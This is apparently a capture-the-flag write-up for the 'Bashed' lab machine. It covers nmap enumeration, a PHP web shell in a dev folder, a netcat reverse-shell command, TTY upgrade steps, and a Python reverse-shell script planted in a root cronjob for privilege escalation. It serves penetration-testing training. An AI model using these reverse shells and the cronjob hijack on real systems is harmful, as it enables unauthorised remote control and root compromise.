Link of the box: Bashed
Enumeration (NMAP)
1
2
3
4
5
6
7
8
9
10
11
12
13
nmap -sC -sV 10.10.10.68 -oN nmap 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-11-07 20:26 EST
Nmap scan report for 10.10.10.68
Host is up (0.17s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.56 seconds
Exploitation
This is a web page, we can enumerate subdirectories and found a dev folder. It seems that you can actually run bash through php. We can then look for the user.txt flag easily.

Tried to run
1
nc -nv 10.10.14.5 4444 -e /bin/sh
On the target machine, but wasn’t working. We can find more reverse shells on pentest monkey web page. https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
The python reverse shell works finally.

To get the TTY upgrade we can just follow the next steps:
1
2
3
4
5
6
python -c 'import pty; pty.spawn("/bin/bash")'
CTRL Z
stty raw -echo
fg
export TERM=screen
Apparently there’s a cronjob running as root that changes the data of the test.txt file. The test.py script is own by scriptmanager, but is running as root in the system by a cronjob. So basically we can change the script and do whatever we want with the system.

Now we only need to wait for the cronjob to run
Python script used:
1
2
3
4
5
6
7
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.5",9998))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
